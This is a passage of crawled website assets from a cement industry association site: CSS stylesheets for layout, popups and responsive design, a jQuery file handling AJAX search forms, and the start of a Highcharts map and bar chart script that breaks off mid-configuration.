    border-right: 8px solid #fff500;
    bottom: -1px;
    right: -1px;
}
.load-more nav li.page-item a.page-link {
    padding: 0.5rem 0.75rem !important;
    border: 1px solid #DEE2E6 !important;
}
ul.pagination li.page-item a.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border-color: #dee2e6;
    border: 1px solid #dee2e6;
}
.subscribe-popup-publication{cursor: pointer;}
.background-concrete-image
{
    background-repeat: no-repeat;
    background-size: 100%;
    background-image: url('https://beta.cmaindia.org/public/dist/images/bg-img.jpg');
    background-position: bottom;
}
.hover_bkgr_fricc{
    background:rgba(0,0,0,.4);
    cursor:pointer;
    height:100%;
    position:fixed;
    text-align:center;
    top:0;
    width:100%;
    z-index:10000;
    left: 0;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.hover_bkgr_fricc > div {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    height: auto;
    max-width: 551px;
    min-height: 100px;
    vertical-align: middle;
    width: 60%;
    position: relative;
    border-radius: 8px;
    padding: 15px 5%;
}
.popupCloseButton {
    background-color: #fff;
    border: 3px solid #999;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: bold;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 26px;
    width: 30px;
    height: 30px;
    text-align: center;
}
.popupCloseButton:hover {
    background-color: #ccc;
}
.trigger_popup_fricc {
    cursor: pointer;
    /*font-size: 20px;*/
    margin: 20px;
    display: inline-block;
    font-weight: bold;
}
.standards-table1{
    display: none;
}
.full-gray-bg {
    background-color: #e7e9e8;
    padding: 40px;
}
/* Pop up css */
.table-head-r{
    text-align: right;
}
.popup-btn {
    background-color: #d39e00;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.table-one-popup,
.table-two-popup{
    background:rgba(0,0,0,.4);
    cursor:pointer;
    display:none;
    height:100%;
    position:fixed;
    text-align:center;
    top:0;
    width:100%;
    z-index:10000;
}
.table-one-popup .helper,
.table-two-popup .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.table-one-popup > div,
.table-two-popup > div {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    height: auto;
    max-width: 1200px;
    min-width: 400px;
    min-height: 100px;
    vertical-align: middle;
    overflow-x: inherit;
    width: 75%;
    position: relative;
    border-radius: 8px;
    padding: 15px 5%;
}
.popupCloseButton {
    background-color: #fff;
    border: 3px solid #999;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: bold;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 26px;
    width: 30px;
    height: 30px;
    text-align: center;
}
.popupCloseButton:hover {
    background-color: #ccc;
}
.table-one-link,
.table-two-link {
    cursor: pointer;
    margin: 0 20px;
    display: inline-block;
}
/* pop up css */
.v-title.green a {
    color: #007ab9;
}
/*.owl-carousel .owl-stage-outer {
    height: auto;
    max-height: 270px;
}*/
#main:target {display: block;}
/*.left-gallery .image-block img,
.right-gallery .image-block img {
    max-height: 260px;
}*/
span.eight-points {
    font-size: 22px;
    font-weight: 700;
}
.eight-points img {
    width: 40px;
}
.concrete-icons img {
    display: block;
    width: 100px;
    margin: auto;
}
.concrete-icons {
    text-align: center;
}
.small-head {
    font-size: 24px;font-weight: 600;color: #444;margin-bottom: 8px;
}
#read-more-section {display: none;}
.left-gallery .image-block,
.right-gallery .image-block {width: 480px;overflow: inherit;height: 260px;}

.file-preview-image {
    font: 20px;
    color: green;
    word-break: break-all;
}
.publication-list .list-heading {font-size: 15px; width: 230px;}
video {
    clip-path: inset(1px 1px);
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgb(33 30 31) !important;
}
.text-img-article {
    image-rendering: -webkit-optimize-contrast;
}
h3 a {
    font-size: 0.9em;
    font-weight: 700;
}
.banner-content.five {
    background: #ecb920 !important;
}
.banner .banner-content h3 a {
    font-weight: 500;
}
.refrences ol li {
    word-break: break-all;
}
#Past .right-gallery,
#Past .left-gallery {
    /*background: url(https://beta.cmaindia.org/public/dist/images/box.png) no-repeat !important;*/
    padding: 17px;
    background-size: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 600px) {
    #Past .right-gallery,
    #Past .left-gallery {
        max-width: 300px;
        background-size: contain !important;
    }
    .image-block iframe, .image-block img {
        width: 273px !important;
        height: 138px !important;
    }
}
@media only screen and (max-width: 769px) {
    .desktopshow{
        display: none;
    }
}
@supports (-webkit-hyphens:none) { 
    .pb-1, .py-1 {
        padding-bottom: .25rem!important;
        display: grid;
    }
    .pl-custom {
        max-height: 210px !important ;
        overflow: hidden;
    }
    .equal_column_content, .shadow {
        height: auto;
    }
    .facter-img {height: auto}
}
@media (max-width: 576px) {
    .common-new video {
        max-width: 100%
;    }
    .common-new {
        padding: 18px 0;
    }
    .big-img .mob {
        width: 100%;
    }
    .banner-sub img {
        height: 150px !important;
    }
    /*.bottom-space-border-green.tab>button {
        width: 100%;
        margin-top: 10px;
    }*/
}
@media (max-width: 992px) {
    p.p-xs-2 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .set-right-width {
        width: 70%;
    }
    .set-left-width {
        width: 30%;
    }
    .dark-green {
        margin-top: 15px;
    }
    .left, .right {
        width: 100%;
    }
    .facter-img {
        height: auto;
        width: 100%;
    }
    .pr-custom {
        padding-right: 8px;
        flex: 0;
    }
    .pl-custom {
        padding-left: 8px;
        flex: 0;
    }
    .row-flex {
        display: block;
    }
    .image-block {
        width: 100%;
    }
    .content-block {
        width: 100%;
        margin-bottom: 25px;
        margin-top: 0px;
    }
    .image-block iframe {
        margin-bottom: 90px;
    }
    .content-box, 
    .short-custom-btn {
        width: 100%;
        line-height: 35px;
    }
    .bg-3,
    .bg-4 {
        background-size: cover;
        background-position: 66%;
    }
    .search-form {
        display: block;
    }
    .search-form .w-20,
    .search-form .wm-77 {
        width: 100%;
    }
    .search-form .wm-77 {
        margin-left: 0;
        margin-top: 10px;
    }
    .map-des .icon-content {
        width: 100%;
        margin:2% 0;
    }
    .screen {
        display: none;
    }
    .mob {
        display: block;
    }
    .right-custom {
        float: none;
        margin-bottom: 10px;
        margin-left: 0px;
    }
    
    .cement-half-section {
        width: 100%;
        margin-bottom: 15px;
    }
    .cust-col-lg-4 {
        position:relative;
        width:100%;
        padding-right:0.5rem;
        padding-left:0.5rem;
    }
    .shadow {
        height: auto;
    }
}
@media (min-width: 576px) {
    .container-fluid .row {
        max-width: 540px;
        margin: auto;
    }
    .padding-top-3 {
        padding-top: 3rem !important;
    }
    .common-new video {
        max-width: 65%;
    }
}
@media (min-width: 768px) {
    .container-fluid .row {
        max-width: 720px;
        margin: auto;
    }
}

@media screen and (max-width: 992px) and (min-width: 768px) {

    .left-gallery .image-block, .right-gallery .image-block {
        /* max-width: 340px;*/
        max-width: 337px; /*447px;*/
        overflow: inherit;
        height: 170px;
        /* height: 210px;*/
    }
    .image-block iframe,
    .image-block img {
        width: 100%;
        height: 170px;
        /* height: 210px;*/
    }
    .left-gallery,
    .right-gallery {width: 46.5%;/*width: 100%;*/float: left;min-height: 400px;}
    .left-gallery {margin-left: 3.5%;min-height: 425px;}
    .right-gallery {margin-right: 3.5%;min-height: 425px;}
}
@media (min-width: 992px) {
    .container-fluid .row {
        max-width: 960px;
        margin: auto;
    }
    .cust-col-lg-4 {
        flex: 0 0 33.333333%;
        width: 33.33%;
        padding-left: 0.5rem;
        padding-right: 0.5rem;
    }
    .days-img{float: right;width: 35%;margin-left: 35px;}
    .left-gallery,
    .right-gallery {width: 46.5%;min-height:400px;float: left;margin-right: 3%;}
}
@media (min-width: 1200px) {
    .container-fluid .row {
        max-width: 1140px;
        margin: auto;
    }
    .container {
        padding: 0;
    }
}
@media (max-width: 1400px) {
    .gallery-page .gallery-slider .item img {
        width: 70%;
        height: 400px;
    }
    .gallery-page .gallery-slider .owl-item .item {
        width: 1060px;
        height: 350px;
    }
    .gallery-page .gallery-slider {
        max-width: 700px;
    }
    .big-img {
        width: 60%;
        margin: auto;
    }

    .banner .banner-content .heading {
        color: #fff;
        font-size: 32px;
        font-weight: 700;
        line-height: 1.5;
        margin-bottom: 0;
    }
    .banner .banner-content p {
        color: #fff;
        margin-bottom: 0;
    }
    .banner .banner-content.four, .banner .banner-content.five {
        width: 100%;
        height: 80px;
        top: auto;
        padding:10px 2% 5px 4%;
    }
    .banner .banner-content .banner-content-inner {
        padding-left: 15px;
    }
    .heading p {
        line-height: 42px;
    }
    .banner .banner-content h3 {
    font-size: 21px;
}
}
@media only screen and (max-width: 1024px) {
        .banner .banner-content h3 {
        font-size: 16px;
    }
       .banner .banner-content.five {
        width: 100%;
        height: 55px;
        top: auto;
        padding: 10px 2% 5px 4% !important;
    }
}

@media only screen and (max-width: 991px) {
    .banner .banner-content.five {
    height: auto !important;
} 
.banner .banner-content h3 {
        font-size: 13px;
    }
}

@media only screen and (max-width: 414px){
     .banner  img {
        min-height: 167px !important;
        object-fit: contain;
        object-position: top;
    }
        .banner .banner-content.five {
        padding: 0px 0% 0px 0% !important;
    }
    .banner .banner-content h3 {
        font-size: 10px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/responsive.css
body_size: 7956
content:
@media screen and (max-width: 991px) {
    .header.fixed{
        position: relative;
        top: auto;
    }
    .slicknav_menu{
        display: block;
        width: 70%;
        position: absolute;
        z-index: 99999;
        top: 46px;
        float: right;
        right: 0;
        text-align: right;
    }
    ul.slicknav_nav {
        background: #ffff;
        border: 1px solid rgba(52,52,52,0.3);
        box-shadow: 4px 4px 27px rgb(0 0 0 / 10%);
        top: 10px;
        position: relative;
        padding: 10px 20px;
        border-radius: 6px;
    }
    ul.slicknav_nav li {
        text-align: left;
        padding: 4px 6px 10px;
    }
    ul.slicknav_nav li ul{
        margin-top: 10px;
    }
    ul.slicknav_nav li ul li{
        font-size: 15px;
    }
    span.slicknav_arrow {
        float: right;
    }
    a.slicknav_btn {
        background: #d39e00;
        color: #fff;
        font-size: 15px;
        padding: 6px 12px;
        margin-right: 10px;
    }
    nav{
        display: none;
    }
    .search-div{
        display: none;
    }
    .col-8, .col-4, .col-9, .col-3, .col-4, .col-7, .col-5{
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
    .container{
        width: 94%;
    }
    .about .text ul li{
        width: 100%;
    }
    .map-des .row{
        width: 100%;
    }

    .heading{
        font-size: 26px;
        line-height: 36px;
        margin-top: 10px;
    }
    .about img {
        width: 100%;
    }
    .banner-sub img{
        height: 220px;
    }
    .banner-sub .banner-content .container{
        width: 100%;
    }
    .banner-sub .banner-content .heading{
        font-size: 32px;
    }
    .past-leadership li{
        width: 100%;
    }
    .member-data li{
        width: 48%;
    }
    .main-leadership .col-4{
        margin-bottom: 20px;
    }
    .main-leadership .col-4 img {
        width: 100%;
    }
    .history-cement .desc, .desc{
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    .physical-properties ul li, .making-cement .introduction-sec .left, .making-cement .introduction-sec .right{
        width: 100%;
    }
    .cement-manufacturing-process .image{
        left: auto;
    }
    .cement-manufacturing-process .heading{
        text-align: left !important;
    }
    .cement-manufacturing-process .text{
        margin-left: 0;
        width: 100%;
        margin-top: 276px;
    }
    .cement-manufacturing-process .side-move{
        padding-left: 0;
    }
    .cement-manufacturing-process .image img, .cement-manufacturing-process .images img, .admixtures ul li, .dos-donts .full .dos, .dos-donts .full .donts, .type-of-cement .full .left, .type-of-cement .full .right, .type-of-cement .full .left img, .type-of-cement .full .right img{
        width: 100%;
    }
    .table-grey-sec{
        padding: 20px 10px;
    }
    .table-grey-sec table{
        width: 100%;
        display: block;
        overflow: scroll;
    }
    ul.ulter-view li{
        width: 100%;
        padding: 0;
    }
    .glossary-new-sec .container .left, .form-group, .dash-right, .dash-left, .event .event-list .event-image, .video-list{
        width: 100%;
    }
    .event .event-list .event-right{
        width: 100%;
        margin-top: 10px;
    }
    .event .event-info{
        margin-bottom: 6px;
    }
    .event .event-info ul li{
        margin-bottom: 0;
    }
    .event-border-section{
        padding: 0;
    }
    .gallery-main-list ul li{
        margin-left: 0 !Important;
    }
    .gallery-main-list ul li a{
        width: 100%;
    }
    .gallery-main-list ul li .num{
        position: relative !important;
        left: 0 !important;
        bottom: 0 !important;
        margin-bottom: 30px;
    }
    .gallery-main-list .image{
        max-width: 100% !important;
        transform: none !important;
        width: 100%;
    }
    .gallery-main-list .image a, .gallery-main-list .desc{
        width: 100% !important;
        transform: none !important;
    }
    .gallery-main-list .desc .desc-wrap{
        transform: none !important;
    }
    .gallery-main-list ul li > span:before, .gallery-main-list ul li > span:after{
        display: none;
    }
    .gallery-slider, .gallery-page .gallery-thumbs, .gallery-page .container, ul.team_list li, .cd{
        width: 100%;
        max-width: 100%;
    }
    .gallery-page .gallery-thumbs img {
        width: -webkit-fill-available !important;
        height: 60px !important;
    }
    .speak-sec ul li:nth-of-type(odd) .expert-desc{
        padding-right: 0;
    }
    .contact-form .field {
        width: 100%;
        max-width: 100%;
        min-width: 100%;
    }
    .contact-form.row{
        width: 100%;
    }
    .work-with-cma-job-postion .apply-btn span{
        padding: 8px;
        font-size: 13px;
    }
    .work-with-cma-job-postion .apply-btn span:after{
        display: none;
    }
    .popUp .popInner{
        width: 90%;
        max-height: 500px !important;
        overflow-y: scroll;
    }
    .publication-list .list-heading{
        max-width: 60%;
    }
    .icon-pdf {
        width: 40%;
    }
    .publication-list a{
        padding: 30px 40px;
    }
    .ed_left {
        width: 100%;
        background-color: #fff;
    }
    .ed_right{
        width: 100%;
        margin-top: 58px;
    }
    .women-infrus-image{
        width: 100%;
    }
    .popUp .popInner .container{
        width: 100%;
    }
    footer.footer-last .col-4{
        text-align: left !important;
        padding-bottom: 16px;
    }
    .threr-div .col-4 .ic img{
        width: 100%;
    }
    .threr-div .desc .view-all{
        margin-bottom: 20px;
    }
    .common-new .list-heading{
        font-size: 18px;
    }
    .common-new p{
        min-height: 130px;
    }
    .industry .industry-wrap .india-map > div{
        margin-left: 0;
    }
    .industry{
      min-width: 100%;  
      padding-bottom: 60px;
    }
    .publi-news{
        background-size: cover;
        min-width: 100%;
        padding-bottom: 50px;
    }
    .publi-news ul{
        max-width: 100%;
    }
    .publi-news ul li{
        width: 100%;
    }
    .banner img{
        min-height: 300px;
    }
    .banner .banner-content.four, .banner .banner-content.five{
        padding: 10px 2% 40px 4%;
        height: 100%;
    }
    .banner .banner-content .heading{
        font-size: 20px !important;
    }
    .banner .banner-content p{
        font-size: 11px !important;
        padding-right: 10px;
        text-align: justify;
    }
    .banner .banner-content{
        width: 100%;
    }
}
@media screen and (max-width: 1024px) and (min-width: 992px){
    nav li a{
        padding: 10px 15px 8px 15px; /*8px 20px 8px 12px;*/
        font-size: 14px;
    }
    nav li:last-child a{
        padding-left: 10px;
    }
    .container {
        width: 96%;
    }
    .about img {
        width: 100%;
    }
    .main-leadership img {
        width: 100%;
    }
    .table-grey-sec table{
        width: 100%;
    }
    .publication-list .list-heading{
        max-width: 60%;
    }
    .icon-pdf {
        width: 30%;
    }
    .publication-list a{
        padding: 26px 17px;
    }
    .popUp .popInner .container{
        width: 100%;
    }
    .popUp{
        z-index: 99999999999;
    }
    .popUp .popInner{
        max-height: 500px;
        overflow-y: auto;
    }
    .banner .banner-content{
        width: 50%;
    }
    .banner .banner-content.four, .banner .banner-content.five{
        padding: 10px 2% 40px 6%;
    }
    .common-new .list-heading{
        font-size: 18px;
    }
    .common-new p{
        min-height: 130px;
    }
    .industry .industry-wrap .india-map > div{
        margin-left: 0;
    }
    .industry{
      min-width: 100%;  
    }
    .publi-news{
        background-size: cover;
        min-width: 100%;
        padding-bottom: 50px;
    }
    .publi-news ul{
        max-width: 100%;
    }
}    




--- FILE ---
content_type: text/css
request_url: https://www.cmaindia.org/public/dist/css/cma-style.css
body_size: 6246
content:
.page-infographic {
    background: url(../images/bg-infographic.jpg) no-repeat center 0;
    padding: 70px 0;
}
.industry-graphic {
    max-width: 789px;
    margin: 0 auto;
    padding: 150px 65px 40px;
    background: url(../images/bg-industry.jpg) no-repeat 0 0;
    position: relative;
}
.industry-graphic:after {
    content: '';
    display: block;
    width: 789px;
    height: 560px;
    background: url(../images/shape-cloud-bottom.png) no-repeat center 0;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 1;
}
.industry-graphic .heading {
    line-height: 1;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    letter-spacing: -3px;
    position: relative;
    z-index: 2;
}
.industry-graphic .heading span:nth-of-type(1) {
    font-size: 30px;
    color: #282828;
    margin-bottom: 5px;
    display: block;
    letter-spacing: -1px;
    font-weight: 400;
}
.industry-graphic .heading span:nth-of-type(2) {
    font-size: 73px;
    text-transform: uppercase;
    color: #282828;
}
.industry-graphic .heading strong {
    font-size: 100px;
    font-weight: 700;
    text-transform: uppercase;
    color: #54b774;
    line-height: 86px;
    position: relative;
}
.industry-graphic .heading strong:after {
    content: '';
    display: block;
    background: url(../images/shape-border.png) no-repeat 0 0;
    width: 171px;
    height: 92px;
    position: absolute;
    right: -170px;
    top: -40px;
}
.industry-graphic .heading .desc {
    font-size: 29px;
    font-weight: 400;
    margin-top: 20px;
    position: relative;
    letter-spacing: -1px;
}
.industry-graphic .heading .desc:after {
    content: '';
    display: block;
    background: url(../images/shape-aeroplane.png) no-repeat 0 0;
    width: 192px;
    height: 80px;
    position: absolute;
    right: -200px;
    top: -20px;
}
.industry-graphic .heading .desc p:last-of-type {
    margin-bottom: 0;
}
.cement-list {
    position: relative;
    z-index: 2;
}
.cement-list .image {
    max-width: 27%;
}
.cement-list .desc {
    width: 70%;
    letter-spacing: -1px;
    text-align: right;
}
.cement-list .list-heading {
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
}
.cement-list p {
    font-size: 18px;
    line-height: 30px;
    color: rgba(0,0,0,0.8);
}
.cement-list ul li {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    margin-bottom: 70px;
}
.cement-list ul li:last-of-type {
    margin-bottom: 0;
}
.cement-list ul li:nth-of-type(2n - 1) .image {
    -webkit-order: 2;
    order: 2;
}
.cement-list ul li:nth-of-type(2n - 1) .desc {
    -webkit-order: 1;
    order: 1;
    text-align: left;
}
.cma-india {
    position: relative;
    z-index: 2;
    margin-top: 190px;
    font-size: 18px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    /* padding: 0 45px; */
}
.cma-india .name {
    font-size: 27px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 25px;
}
.cma-india .name a {
    font-size: 18px;
    color: #fff;
}

.page-media {
    background: url(../images/bg-media.png) no-repeat center 325px, url(../images/bg-media-bottom.jpg) 0 bottom;
    position: relative;
}
.page-media .media-shape {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    display: none;
}
.page-media .media-shape img {
    width: 100%;
    display: block;
}
.media-list {
    width: 100%;
    margin-top: 40px;
}
.media-list ul {
    margin: 0;
    padding: 40px 40px 0;
    list-style: none;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.media-list ul li {
    width: 39.29%;
    margin-bottom: 135px;
}
.media-list .image {
    position: relative;
}
.media-list .image:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background: #eea00c;
    position: absolute;
    top: -40px;
    left: -40px;
    z-index: 0;
}
.media-list .image img {
    position: relative;
}
.media-list .desc {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -30px;
    z-index: 1;
    margin: 0 auto;
    background-color: #fff;
    width: calc(100% - 40px);
    min-height: 120px;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    border-radius: 50px 50px 0 0;
    box-shadow: 23px 23px 144px rgba(96,96,96,0.09);
}
.media-list .desc:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #eea00c;
    position: absolute;
    top: -8px;
    left: 0;
    z-index: 1;
    border-radius: 50px 50px 0 0;
}
.media-list .desc:after {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    border-radius: 50px 50px 0 0;
}
.media-list .desc-wrapper {
    position: relative;
    z-index: 3;
}
.media-list .desc .title {
    width: 100%;
    text-align: center;
    color: rgba(0,0,0,0.9);
}
.media-list .date {
    text-align: center;
    font-size: 16px;
    color: #16ae68;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 5px;
}
.page-media .load-more {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    justify-content: center;
}
.page-media .load-more a {
    border: 2px solid #1fb16e;
    color: #1fb16e;
    padding: 15px 50px;
    transition: all linear 0.5s;
}
.page-media .load-more a:hover {
    background-color: #1fb16e;
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/map/js/ajax.js
body_size: 7759
content:
/***
 * Admin Js
 ***/
var baseurl = 'http://interactivebees.net/pmkvy/public/';
$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

//alert(appBaseUrl);
$(document).ready(function () {
    $("#galleryform").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#searchdata").html(data.html);
            }
        });
        e.preventDefault();
    });
    $("#jobroleform").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
                $(".total").html(data.jobrolecounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#noticecurrentsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
            }
        });
        e.preventDefault();
    });
    $("#targetsearchbytrainingpartner").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var value1 = $.trim($('#value1').val());
        var value2 = $.trim($('#value2').val());
        if(value1=='all' && value2=='all'){
            alert('Please select TP Name');
            return false;
        }
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);

                $("#total").html(data.tragetcounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#targetsearchbylocation").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var value3 = $.trim($('#value3').val());
        var value4 = $.trim($('#value4').val());
        var value5 = $.trim($('#value5').val());
        var value6 = $.trim($('#value6').val());
        if(value3=='all'){
            alert('Please select Category');
            return false;
        }
        if(value4=='all'){
            alert('Please select State');
            return false;
        }
        if(value5=='all'){
            alert('Please select District');
            return false;
        }
        if(value6=='all'){
            alert('Please select TP Name');
            return false;
        }
        $('.loader').show();
        $.ajax({
            type: 'POST',
            url: url,
            data: form.serialize(),
            success: function (data) {
                $("#searchdata").html(data.html);
                $("#total").html(data.targetcounts);
                $('.loader').hide();
            }
        });
        e.preventDefault();
    });
    $("#fraudsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //  alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#presscurrentsearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //  alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#pressarchivesearch").submit(function(e) {

        var form = $(this);
        var url = form.attr('action');
        $.ajax({
            type: 'post',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#searchdata").html(data.html);

            }
        });
        e.preventDefault();
    });
    $("#updateform").submit(function(e){
        var form = $(this);
        var url = form.attr('action');
        if(title==''){
            alert('Please Enter Email');
            return false;
        }
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
             alert('Submitted Successfully');
            }
        });
        e.preventDefault();
    });
    $("#faqsearchterm").submit(function(e) {
        var form = $(this);
        var url = form.attr('action');
        var title=$('.faqsearchterm').val();
        if(title==''){
            alert('Please Enter Title');
            return false;
        }
        $.ajax({
            type: 'get',
            url: url,
            data: form.serialize(),
            success: function (data) {
                //alert(data.html);

                $("#faqcategoryresult").html(data.html);
                $("#searchdata").html(data.htmlfaq);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
                }
        });
        e.preventDefault();
    });
    $(document).on('click','.datafaqcategory', function(){
        $('.search-categories ul li a.active').removeClass('active');
        $(this).addClass('active');
        var catid=$(this).attr('dataname');
        $.ajax({
            type:'GET',
            url:baseurl+'faqbycatid',
            data: {catid:catid},
            success:function(data){
                $("#searchdata").html(data.html);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
            }
        });
    });
    $(document).on('click','.datafaqsubcategory', function(){
        $('.search-categories ul li a.active').removeClass('active');
        $(this).addClass('active');
        var catid=$(this).attr('dataname');
        $('.dataactive'+catid).addClass('active');
        $.ajax({
            type:'GET',
            url:baseurl+'faqbysubcatid',
            data: {catid:catid},
            success:function(data){
                $("#searchdata").html(data.html);
                $('.faq-box:first-child').find('h3').addClass('open').next().slideDown('fast');
            }
        });
    });

    $(document).on('click','#resetform', function(){
     window.location.reload();
    });

});
// removing selected list item
$(document).on('click','.re-header', function(){
    //$('.re-header').not(this).removeClass('isOpen').next().slideUp('fast');
    $(this).toggleClass('isOpen').next().slideToggle('fast');
});


function currentyearnotice(){
       $.ajax({
           type:'POST',
           url:baseurl+'admin/ajax-attribute/'+catid,
           data: {catid:catid},
           success:function(data){
               $("#searchdata").html(data.html);
               $(".total").html(data.jobrolecounts);
           }
       });

   }







--- FILE ---
content_type: application/javascript
request_url: https://www.cmaindia.org/public/dist/js/index.js
body_size: 51586
content:
$(document).ready(function(){
    $(".toogle-btn").click(function(){
        $(".numbering").toggle();
    });
});

$(document).ready(function () {
  $('#cmathird').change(function () {
    var id = $(this).val();

    jQuery.ajax({
       url:'mapdata/'+id,
       type:'get',
       dataType:'json',
       success:function (response) {
           var len = 0;
           if (response.data != null) {
               len = response.data.length;
           }
           var dataa = [];
           var datachartCategory = [];
           var datachartValue = [];

           if (len>0) {
               for (var i = 0; i<len; i++) {
                    var id = response.data[i].value;
                    var name = response.data[i].name;

                    var item = {
                      name: response.data[i].name,
        lat: response.data[i].lat,
        lon: response.data[i].lon,
        value: response.data[i].value
                    }
                   dataa.push(item);
                   datachartValue[i] = parseInt(id);
                   datachartCategory[i] = name;
                //   alert(item);
                  //  datachart.push(name,response.data[i].value,3,0);
                    
                    // var option = "<option value='"+id+"'>"+name+"</option>"; 

                    // $("#cmathird").append(option);
               }
        //     var dataa = [];
        //   var datachart = [];
        //   if (len>0) {
        //       for (var i = 0; i<len; i++) {
        //             var id = response.data[i].id;
        //             var name = response.data[i].name;
                    
        //             var item = {
        //               name: response.data[i].name,
        // lat: response.data[i].lat,
        // lon: response.data[i].lon,
        // value: response.data[i].value
        //             }
        //           dataa.push(item);
                   
        //           datachart.push(response.data[i].name,response.data[i].value,3,0);
                    
        //             // var option = "<option value='"+id+"'>"+name+"</option>"; 

        //             // $("#cmathird").append(option);
        //       }
             Highcharts.mapChart('container', {
                  
                chart: {
                    map: 'countries/in/custom/in-all-disputed3',
                    animation: false,
                 height: 700
                    
                },
                credits: {
    enabled: false
  },
                title: {
                    text: ''
                },
                mapNavigation: {
                    enabled: false
                },
                tooltip: {
                    headerFormat: '',
                    pointFormat: '<b>{point.name}</b><br><br> Value: {point.value}'
                },
                plotOptions: {
                    mappoint: {
                        cluster: {
                            enabled: false,
                            layoutAlgorithm: {
                                type: 'kmeans',
                                distance: 50
                            },
                            marker: {
                                fillColor: 'rgba(67, 67, 72, 0.85)'
                            }
                        }
                    },series:{
            	point:{
                	events:{
                    	click: function(){
                                var aid = $('#barchart-main');
                                 $("html, body").animate({scrollTop: $(aid).offset().top}, 1000);
                                    Highcharts.chart('barchart', {
    chart: {
        type: 'column',
    animation: true
    },
    title: {
        text: ''
    },
    subtitle: {
        text: ''
    },
    xAxis: {
        categories: datachartCategory,
        crosshair: true
    },
    
    yAxis: {
      allowDecimals: true,
      min: 0,
      title: {
          text: 'Y Axis'
      }
  },

  tooltip: {
      formatter: function() {
          return '<b>'+ this.x +'</b><br/>'+
              this.series.name +': '+ Highcharts.numberFormat(this.y, 0, ',') +'<br/>'
          
      }
  },
    credits: {
      enabled: false
  },
    
    plotOptions: {
        column: {
            pointPadding: 0.1,
            borderWidth: 0,
            dataLabels: {
                enabled: true,
                color:'#ffffff',
                formatter: function() {
                    if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "m";  // maybe only switch if > 1000
                    //if ( this.y > 10000000 ) return Highcharts.numberFormat( this.y/10000000, 1) + "b"; 
                    return Highcharts.numberFormat(this.y,0);
                }  

            }
        }
    },
    series: [{
